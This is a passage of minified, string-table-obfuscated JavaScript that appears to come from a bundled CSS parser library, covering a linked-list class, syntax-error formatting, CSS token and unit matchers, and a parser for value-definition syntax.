t=this[r(2115)];null!==t;t=t[r(2202)])if(e[r(3415)](n,t[r(374)],t,this))return!0;return!1}[t(2671)](e,n=this){const r=t,i=new Oe;for(let t=this[r(2115)];null!==t;t=t[r(2202)])i[r(3064)](e[r(3415)](n,t[r(374)],t,this));return i}[t(2171)](e,n=this){const r=t,i=new Oe;for(let t=this[r(2115)];null!==t;t=t[r(2202)])e[r(3415)](n,t[r(374)],t,this)&&i[r(3064)](t[r(374)]);return i}[t(2588)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2603)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(3415)](r,t[i(374)],t,this))break}this[i(1626)]()}[t(922)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2603)](e,null);for(;null!==o[i(1159)];){const t=o[i(1159)];if(o[i(1159)]=t[i(1159)],n[i(3415)](r,t[i(374)],t,this))break}this[i(1626)]()}[t(937)](){const e=t;this[e(2115)]=null,this[e(1332)]=null}[t(490)](){const e=t,n=new Oe;for(let t of this)n[e(3064)](t);return n}[t(2537)](e){const n=t;return this[n(637)](null,e,this[n(2115)],e),null!==this[n(2115)]?(this[n(2115)][n(1159)]=e,e[n(2202)]=this[n(2115)]):this[n(1332)]=e,this[n(2115)]=e,this}[t(1955)](e){const n=t;return this[n(2537)](Oe[n(1679)](e))}[t(2892)](e){return this[t(1590)](e)}[t(3064)](e){const n=t;return this[n(1590)](Oe[n(1679)](e))}[t(1590)](e,n=null){const r=t;if(null!==n)if(this[r(637)](n[r(1159)],e,n,e),null===n[r(1159)]){if(this[r(2115)]!==n)throw new Error(r(432));this[r(2115)]=e,n[r(1159)]=e,e[r(2202)]=n,this[r(637)](null,e)}else n[r(1159)][r(2202)]=e,e[r(1159)]=n[r(1159)],n[r(1159)]=e,e[r(2202)]=n;else this[r(637)](this[r(1332)],e,null,e),null!==this[r(1332)]?(this[r(1332)][r(2202)]=e,e[r(1159)]=this[r(1332)]):this[r(2115)]=e,this[r(1332)]=e;return this}[t(2530)](e,n){const r=t;return this[r(1590)](Oe[r(1679)](e),n)}[t(1527)](e){const n=t;if(this[n(637)](e,e[n(1159)],e,e[n(2202)]),null!==e[n(1159)])e[n(1159)][n(2202)]=e[n(2202)];else{if(this[n(2115)]!==e)throw new Error(n(1201));this[n(2115)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1159)]=e[n(1159)];else{if(this[n(1332)]!==e)throw new Error(n(1201));this[n(1332)]=e[n(1159)]}return e[n(1159)]=null,e[n(2202)]=null,e}[t(2241)](e){const n=t;this[n(1590)](Oe[n(1679)](e))}[t(2227)](){const e=t;return null!==this[e(1332)]?this[e(1527)](this[e(1332)]):null}[t(842)](e){const n=t;this[n(2537)](Oe[n(1679)](e))}[t(2309)](){const e=t;return null!==this[e(2115)]?this[e(1527)](this[e(2115)]):null}[t(2868)](e){const n=t;return this[n(1694)](e,this[n(2115)])}[t(783)](e){return this[t(1694)](e)}[t(1694)](e,n){const r=t;return null===e[r(2115)]||(null!=n?(this[r(637)](n[r(1159)],e[r(1332)],n,e[r(2115)]),null!==n[r(1159)]?(n[r(1159)][r(2202)]=e[r(2115)],e[r(2115)][r(1159)]=n[r(1159)]):this[r(2115)]=e[r(2115)],n[r(1159)]=e[r(1332)],e[r(1332)][r(2202)]=n):(this[r(637)](this[r(1332)],e[r(1332)],null,e[r(2115)]),null!==this[r(1332)]?(this[r(1332)][r(2202)]=e[r(2115)],e[r(2115)][r(1159)]=this[r(1332)]):this[r(2115)]=e[r(2115)],this[r(1332)]=e[r(1332)]),e[r(2115)]=null,e[r(1332)]=null),this}[t(837)](e,n){const r=t;r(2115)in n?this[r(1694)](n,e):this[r(1590)](n,e),this[r(1527)](e)}}function Ue(e,n){const r=t,i=Object[r(2695)](SyntaxError[r(760)]),o=new Error;return Object[r(925)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2673)]||"")[t(837)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1a;return l[n(1554)](t,e)[n(2671)](((e,r)=>String(t+r+1)[n(3339)](h)+" |"+e))[n(2506)]("\n")}const l=("\n"[a(586)](Math[a(536)](i-1,0))+" "[a(586)](Math[a(536)](o-1,0))+e)[a(2418)](/\r\n?|\n|\f/),u=Math[a(536)](1,n-s)-1,d=Math[a(2108)](n+s,l[a(1906)]+1),h=Math[a(536)](4,String(d)[a(1906)])+1;let m=0;(r+=3*(l[n-1][a(521)](0,r-1)[a(869)](/\t/g)||[])[a(1906)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1906)]&&(l[t]=l[t][a(837)](/\t/g,a(1189)),l[t]=(m>0&&l[t][a(1906)]>m?"…":"")+l[t][a(521)](m,98)+(l[t][a(1906)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2506)]("-")+"^",c(n,d)][a(2171)](Boolean)[a(2506)]("\n")[a(837)](/^(\s+\d+\s+\|\n)+/,"")[a(837)](/\n(\s+\d+\s+\|)+$/,"")}function Fe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(925)](Ue(c(449),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1632)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(1715)]();let i=!1;const o={recognizer:e};for(;!this[n(2031)];){switch(this[n(2330)]){case Yt:this[n(2202)]();continue;case Ft:i=!0,this[n(2202)]();continue}let t=e[n(2641)][n(3415)](this,o);if(void 0===t)break;i&&(e[n(1736)]&&e[n(1736)][n(3415)](this,t,r,o),i=!1),r[n(2241)](t)}return i&&e[n(1736)]&&e[n(1736)][n(3415)](this,null,r,o),r}const De=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2695)](null);for(const t of Object[n(2734)](e)){const i=e[t],o=i[n(2409)]||i;o&&(r[t]=o)}return r}var qe=v(241);const Be=new Set([t(1300),t(391),t(2875)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(1890)==typeof e){const t=e[r(2301)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Lt],[Et,8],[Et,"-"],[Et,Ot],[Et,Ut],[Et,Wt],[Et,Dt],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Lt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,Ut],[Nt,Wt],[Nt,Dt],[Ct,Et],[Ct,Tt],[Ct,Lt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,Ut],[Ct,Wt],[Ct,Dt],[Wt,Et],[Wt,Tt],[Wt,Lt],[Wt,8],[Wt,"-"],[Wt,Ot],[Wt,Ut],[Wt,Wt],[Wt,Dt],["#",Et],["#",Tt],["#",Lt],["#",8],["#","-"],["#",Ot],["#",Ut],["#",Wt],["#",Dt],["-",Et],["-",Tt],["-",Lt],["-",8],["-","-"],["-",Ot],["-",Ut],["-",Wt],["-",Dt],[Ot,Et],[Ot,Tt],[Ot,Lt],[Ot,8],[Ot,Ot],[Ot,Ut],[Ot,Wt],[Ot,"%"],[Ot,Dt],["@",Et],["@",Tt],["@",Lt],["@",8],["@","-"],["@",Dt],[".",Ot],[".",Ut],[".",Wt],["+",Ot],["+",Ut],["+",Wt],["/","*"]],Ze=Xe[t(1641)]([[Et,Ct],[Wt,Ct],[Ct,Ct],[Nt,Xt],[Nt,jt],[Nt,Ht],[Ut,Ut],[Ut,Wt],[Ut,Tt],[Ut,"-"],[Zt,Et],[Zt,Tt],[Zt,Ut],[Zt,Wt],[Zt,Ct],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2671)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(2301)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Dt||43===a?r[o(3277)](t<<16|a<<8):r[o(3277)](t<<16|s))&&this[o(1444)](" ",Ft,!0),s}}const Ge=Je(Xe),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(847)!=typeof n)e[r(401)][r(1547)](this[r(688)],this);else{let t=null;e[r(401)][r(1547)]((e=>{const i=r;null!==t&&n[i(3415)](this,t),this[i(688)](e),t=e}))}}function Ke(t){Le(t,((e,n,r)=>{const i=a1a;this[i(1171)](e,t[i(1554)](n,r))}))}const{hasOwnProperty:$e}=Object[t(760)],tn=function(){};function en(e){return t(847)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1a;n[o(2704)]===e&&t[o(3415)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2103)],o=[];for(const t in i){if(!1===$e[r(3415)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2126)](e)||(e=[e]);for(const t of e)null===t?n[r(1038)]=!0:r(1890)==typeof t?n[r(2704)]=r(688):Array[r(2126)](t)&&(n[r(2704)]=r(585));n[r(2704)]&&o[r(2241)](n)}return o[r(1906)]?{context:n[r(652)],fields:o}:null}function on(e,n){const r=t,i=e[r(2513)][r(1554)](),o=e[r(604)],s=r(1890)==typeof o;return n&&i[r(2485)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2823)]];if(!e[l(1038)]||r)if(l(585)===e[l(2704)]){if(n?r[l(2837)](c,!1):r[l(2310)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2704)]){case o(3279):s=function(t,e,n,r){const i=o,s=" "===t[i(588)]||r?t[i(588)]:" "+t[i(588)]+" ",a=t[i(885)][i(2671)]((t=>cn(t,e,n,r)))[i(2506)](s);return t[i(480)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2001)]?"!":"");break;case o(1945):return cn(e[o(963)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(3349):s=o(896)+cn(e[o(963)],n,r,i)+"]>";break;case o(2843):s="<"+e[o(2823)]+(e[o(2265)]?n(function(t){const e=o;if(e(2735)===t[e(2704)])return" ["+(null===t[e(2108)]?"-∞":t[e(2108)])+","+(null===t[e(536)]?"∞":t[e(536)])+"]";throw new Error(e(2484)+t[e(2704)]+"`")}(e[o(2265)]),e[o(2265)]):"")+">";break;case o(2594):s="<'"+e[o(2823)]+"'>";break;case o(1276):s=e[o(2823)];break;case o(517):s="@"+e[o(2823)];break;case o(1064):s=e[o(2823)]+"(";break;case o(2536):case o(1435):s=e[o(464)];break;case o(2334):s=",";break;default:throw new Error(o(2484)+e[o(2704)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(847)==typeof n?i=n:n&&(o=Boolean(n[r(1946)]),s=Boolean(n[r(3161)]),r(847)==typeof n[r(888)]&&(i=n[r(888)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(942)]&&e[r(942)][n];return i?r(1787)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2418)](/\n|\r\n?|\f/);s[o(1498)]+=i[o(1906)],s[o(1787)]+=t[o(1906)]-1,s[o(1362)]=1===t[o(1906)]?s[o(1362)]+i[o(1906)]:t[o(2227)]()[o(1906)]+1}return s}const mn=function(e,n){const r=t,i=Ue(r(1916),e+(n?" `"+n+"`":""));return i[r(1464)]=n,i},fn=function(e,n,r,i){const o=t,s=Ue(o(1153),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2416)],i=t[n(2033)],s=i<r[n(1906)]&&r[i][n(688)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1906)];t++){const e=r[t][n(464)];t===i&&(d=e[n(1906)],u=m[n(1906)]),null!==a&&r[t][n(688)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1906)]||h>1?(c=dn(a||e,n(2101))||hn(un,m),l=hn(c)):(c=dn(a,n(916))||hn(dn(e,n(916))||un,m[n(1554)](0,u)),l=dn(a,n(2101))||hn(c,m[n(521)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(757)]=e,s[o(3001)]=n?ln(n):o(1799),s[o(2611)]=a,s[o(845)]=c,s[o(989)]=l,s[o(728)]=e+o(677)+s[o(3001)]+o(2231)+(a||o(1533))+o(784)+new Array(s[o(845)]+1)[o(2506)]("-")+"^",Object[o(925)](s,u),s[o(942)]={source:r&&r[o(942)]&&r[o(942)][o(1774)]||o(1207),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3277)](e))return pn[n(804)](e);const r=e[n(3124)]();let i=pn[n(804)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3291)]({basename:r[n(521)](e[n(1906)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(357)](e,i),i},vn=function(e){const n=t;if(gn[n(3277)](e))return gn[n(804)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1906)]);if(!o&&(r=r[n(3124)](),gn[n(3277)](r))){const t=gn[n(804)](r);return gn[n(357)](e,t),t}const s=o?"":xn(r,i[n(1906)]),a=r[n(521)](0,i[n(1906)]+s[n(1906)]),c=Object[n(3291)]({basename:r[n(521)](a[n(1906)]),name:r[n(521)](i[n(1906)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(357)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1906)]-n>=2&&e[r(2301)](n)===bn&&e[r(2301)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1906)]-n>=3&&e[r(2301)](n)===bn&&e[r(2301)](n+1)!==bn){const t=e[r(2368)]("-",n+2);if(-1!==t)return e[r(3156)](n,t+1)}return""}const kn=[t(1120),t(1302),t(1875),t(1733),t(2296)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2704)]===It&&e[r(464)][r(2301)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2704)]===Ft||e[i(2704)]===Yt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(464)][o(2301)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(464)][o(1906)];n++)if(!Kt(e[o(464)][o(2301)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2704)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2704)]!==Ot)return 0}if(!o){const t=e[i(464)][i(2301)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2704)]===It&&e[r(464)][r(2301)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(464)][i(1906)];t++){const s=e[i(464)][i(2301)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(2051),t(3293),t(1422)],Ln=new Map([[Tt,Zt],[Xt,Zt],[Bt,Vt],[Jt,Gt]]);function In(e,n){const r=t;return n<e[r(1906)]?e[r(2301)](n):0}function On(e,n){return ge(e,0,e[t(1906)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1906)];t++)if(On(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1906)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2735)===e[i(2704)]){const t=Number(void 0!==r&&r!==n[i(1906)]?n[i(521)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2108)]&&t<e[i(2108)]&&i(1890)!=typeof e[i(2108)])return!0;if(null!==e[i(536)]&&t>e[i(536)]&&i(1890)!=typeof e[i(536)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1a;return null===e?0:e[i(2704)]===Tt&&Un(e[i(464)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2704)]){case Gt:case Zt:case Vt:if(t[n(2704)]!==r)break t;if(r=o[n(2227)](),0===o[n(1906)]){s++;break t}break;case Tt:case Xt:case Bt:case Jt:o[n(2241)](r),r=Ln[n(804)](t[n(2704)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Dn(t){return function(e){return null===e||e[a1a(2704)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(2704)]!==Et||45!==In(e[n(464)],0)||45!==In(e[n(464)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1a;if(null===e||e[i(2704)]!==Wt)return 0;const o=xe(e[i(464)],0);if(null!==t){const n=e[i(464)][i(2368)]("\\",o),r=-1!==n&&Wn(e[i(464)],n)?e[i(464)][i(3156)](o,n):e[i(464)][i(521)](o);if(!1===t[i(3277)](r[i(3124)]()))return 0}return Fn(r,e[i(464)],o)?0:1}}function qn(e){const n=t;return n(847)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2704)]===Ot&&0===Number(t[o(464)])?1:e(t,r,i)}}const Bn={"ident-token":Dn(Et),"function-token":Dn(Tt),"at-keyword-token":Dn(Nt),"hash-token":Dn(Ct),"string-token":Dn(jt),"bad-string-token":Dn(6),"url-token":Dn(Lt),"bad-url-token":Dn(8),"delim-token":Dn(It),"number-token":Dn(Ot),"percentage-token":Dn(Ut),"dimension-token":Dn(Wt),"whitespace-token":Dn(Ft),"CDO-token":Dn(Rt),"CDC-token":Dn(Dt),"colon-token":Dn(Ht),"semicolon-token":Dn(Pt),"comma-token":Dn(qt),"[-token":Dn(Bt),"]-token":Dn(Vt),"(-token":Dn(Xt),")-token":Dn(Zt),"{-token":Dn(Jt),"}-token":Dn(Gt)},Vn={string:Dn(jt),ident:Dn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(2704)]!==Ut||Fn(r,e[i(464)],e[i(464)][i(1906)]-1)?0:1})),zero:qn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(464)],0);return o===e[i(464)][i(1906)]||Wn(e[i(464)],o)?Fn(r,e[i(464)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(2704)]!==Ot)return 0;let o=43===In(e[i(464)],0)||45===In(e[i(464)],0)?1:0;for(;o<e[i(464)][i(1906)];o++)if(!Kt(In(e[i(464)],o)))return 0;return Fn(r,e[i(464)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2704)]!==Et)return 0;const r=e[n(464)][n(3124)]();return Un(r,kn)||On(r,n(3010))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(464)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2704)]!==Ct)return 0;const r=e[n(464)][n(1906)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(464)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2704)]!==Ct?0:ae(In(e[n(464)],1),In(e[n(464)],2),In(e[n(464)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2704)]===Ot)return Mn(e,0,!1,i);if(e[r(2704)]===Et&&e[r(464)][r(2301)](0)===An){if(!pe(e[r(464)],1,110))return 0;switch(e[r(464)][r(1906)]){case 2:return En(n(++i),i,n);case 3:return e[r(464)][r(2301)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(464)][r(2301)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(2704)]===Et||zn(e,43)&&n(i+1)[r(2704)]===Et){if(e[r(2704)]!==Et&&(e=n(++i)),null===e||!pe(e[r(464)],0,110))return 0;switch(e[r(464)][r(1906)]){case 1:return En(n(++i),i,n);case 2:return e[r(464)][r(2301)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(464)][r(2301)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(2704)]===Wt){let t=e[r(464)][r(2301)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(464)][r(1906)]&&Kt(e[r(464)][r(2301)](s));s++);return s===o?0:pe(e[r(464)],s,110)?s+1===e[r(464)][r(1906)]?En(n(++i),i,n):e[r(464)][r(2301)](s+1)!==An?0:s+2===e[r(464)][r(1906)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2704)]!==Et||!pe(e[r(464)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2704)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(2704)]===Ot){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2704)]===Wt||e[r(2704)]===Ot?function(t){const e=r;return 45===t[e(464)][e(2301)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(2704)]===Wt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2704)]){case 6:case 8:break t;case Gt:case Zt:case Vt:if(e[r(2704)]!==i)break t;i=o[r(2227)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(464)])break t;break;case Tt:case Xt:case Bt:case Jt:o[r(2241)](i),i=Ln[r(804)](e[r(2704)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2704)]){case 6:case 8:break t;case Gt:case Zt:case Vt:if(e[r(2704)]!==i)break t;i=o[r(2227)]();break;case Tt:case Xt:case Bt:case Jt:o[r(2241)](i),i=Ln[r(804)](e[r(2704)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(qn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(822),"ex",t(447),t(495),t(2087),"ch",t(2449),"ic",t(2016),"lh",t(564),"vw",t(2052),t(2162),t(1568),"vh",t(1447),t(1377),t(971),"vi",t(663),t(2242),t(1098),"vb",t(2891),t(781),t(386),t(1690),t(2686),t(830),t(2194),t(3218),t(390),t(2835),t(567),t(2043),t(1899),t(1117),t(443),t(3192),t(1014)],Jn=[t(952),t(3017),t(1122),t(3310)],Gn=["s","ms"],Yn=["hz",t(3366)],Qn=[t(908),t(1796),t(407),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(925)](Ue(i(449),e),{input:n,offset:r,rawMessage:e,message:e+i(707)+n+i(3215)+new Array((r||n[i(1906)])+1)[i(2506)]("-")+"^"})}const nr=new Uint8Array(128)[t(2671)](((e,n)=>/[a-zA-Z0-9\-]/[t(2136)](String[t(2896)](n))?1:0));class rr{constructor(e){const n=t;this[n(3051)]=e,this[n(1848)]=0}[t(2301)](e){const n=t;return e<this[n(3051)][n(1906)]?this[n(3051)][n(2301)](e):0}[t(3048)](){const e=t;return this[e(2301)](this[e(1848)])}[t(3221)](e=this[t(3048)]()){return e<128&&1===nr[e]}[t(351)](){const e=t;return this[e(2301)](this[e(1848)]+1)}[t(2756)](e){const n=t;return this[n(2301)](this[n(2127)](e))}[t(641)](){const e=t;this[e(1848)]=this[e(2127)](this[e(1848)])}[t(2127)](e){const n=t;for(;e<this[n(3051)][n(1906)];e++){const t=this[n(3051)][n(2301)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1321)](e){const n=t;return this[n(3051)][n(3156)](this[n(1848)],this[n(1848)]=e)}[t(1040)](e){const n=t;this[n(3048)]()!==e&&this[n(1912)](n(1759)+String[n(2896)](e)+"`"),this[n(1848)]++}[t(2479)](){const e=t;return this[e(1848)]<this[e(3051)][e(1906)]?this[e(3051)][e(805)](this[e(1848)]++):""}[t(1912)](e){const n=t;throw new er(e,this[n(3051)],this[n(1848)])}[t(1814)](){const e=t;return this[e(1321)](this[e(2127)](this[e(1848)]))}[t(2986)](){const e=t;let n=this[e(1848)];for(;n<this[e(3051)][e(1906)];n++){const t=this[e(3051)][e(2301)](n);if(t>=128||0===nr[t])break}return this[e(1848)]===n&&this[e(1912)](e(2589)),this[e(1321)](n)}[t(431)](){const e=t;let n=this[e(1848)];for(;n<this[e(3051)][e(1906)];n++){const t=this[e(3051)][e(2301)](n);if(t<48||t>57)break}return this[e(1848)]===n&&this[e(1912)](e(1460)),this[e(1321)](n)}[t(899)](){const e=t,n=this[e(3051)][e(2368)]("'",this[e(1848)]+1);return-1===n&&(this[e(1848)]=this[e(3051)][e(1906)],this[e(1912)](e(448))),this[e(1321)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1040)](ir),e[n(641)](),r=e[n(431)](e),e[n(641)](),44===e[n(3048)]()?(e[n(1848)]++,e[n(641)](),125!==e[n(3048)]()&&(i=e[n(431)](e),e[n(641)]())):i=r,e[n(1040)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1a;let n=null,r=!1;switch(t[e(3048)]()){case 42:t[e(1848)]++,n={min:0,max:0};break;case 43:t[e(1848)]++,n={min:1,max:0};break;case 63:t[e(1848)]++,n={min:0,max:1};break;case 35:t[e(1848)]++,r=!0,t[e(3048)]()===ir?n=sr(t):63===t[e(3048)]()?(t[e(1848)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1945),comma:r,min:n[e(2108)],max:n[e(536)],term:null}}(e);return null!==i?(i[r(963)]=n,35===e[r(3048)]()&&43===e[r(2301)](e[r(1848)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2479)]();return""===r?null:ar(e,{type:n(1435),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1a(3279),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2734)](n)[r(2313)](((t,e)=>or[t]-or[e]));n[r(1906)]>0;){o=n[r(2309)]();let t=0,s=0;for(;t<e[r(1906)];t++){const n=e[t];r(695)===n[r(2704)]&&(n[r(464)]===o?(-1===s&&(s=t-1),e[r(2303)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2303)](s,t-s,i(e[r(1554)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1906)]&&e[r(2303)](s,t-s,i(e[r(1554)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2695)](null),o=[];let s,a=null,c=e[r(1848)];for(;e[r(3048)]()!==n&&(s=dr(e,n));)r(3094)!==s[r(2704)]&&(r(695)===s[r(2704)]?(null!==a&&r(695)!==a[r(2704)]||(e[r(1848)]=c,e[r(1912)](r(1325))),i[s[r(464)]]=!0):null!==a&&r(695)!==a[r(2704)]&&(i[" "]=!0,o[r(2241)]({type:r(695),value:" "})),o[r(2241)](s),a=s,c=e[r(1848)]);return null!==a&&r(695)===a[r(2704)]&&(e[r(1848)]-=c,e[r(1912)](r(1325))),{type:r(3279),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(3048)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1040)](91),i=ur(t,e),t[n(1040)](93),i[n(480)]=!0,33===t[n(3048)]()&&(t[n(1848)]++,i[n(2001)]=!0),i}(e,n));case 60:return 39===e[r(351)]()?function(t){const e=r;let n;return t[e(1040)](60),t[e(1040)](39),n=t[e(2986)](),t[e(1040)](39),t[e(1040)](62),ar(t,{type:e(2594),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1040)](60),n=t[e(2986)](),e(2604)===n){t[e(1040)](91);const n=ur(t,93);return t[e(1040)](93),t[e(1040)](62),ar(t,{type:e(3349),term:1===n[e(885)][e(1906)]?n[e(885)][0]:n})}return 40===t[e(3048)]()&&41===t[e(351)]()&&(t[e(1848)]+=2,n+="()"),91===t[e(2301)](t[e(2127)](t[e(1848)]))&&(t[e(641)](),i=function(t){const n=e;let r=null,i=null,o=1;return 